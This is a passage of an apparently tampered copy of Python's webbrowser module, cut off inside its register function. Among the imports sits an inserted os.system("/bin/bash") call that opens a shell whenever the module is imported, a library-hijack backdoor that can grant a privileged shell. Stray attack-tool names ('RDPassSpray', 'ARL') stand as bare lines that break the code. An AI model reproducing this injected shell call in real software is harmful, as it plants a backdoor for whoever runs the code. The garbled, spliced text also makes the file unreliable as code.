 #! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.

import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]

class Error(Exception):
    pass

_lock = threading.RLock()
_browsers = {}                  # Dictionary of available browser controllers
_tryorder = None                # Preference order of available browsers
_os_preferred_browser = None    # The preferred browser
RDPassSpray

def register(name, klass, instance=None, *, preferred=False):
    """Register a browser connector."""
ARL
    with _lock:
        if _tryorder is None: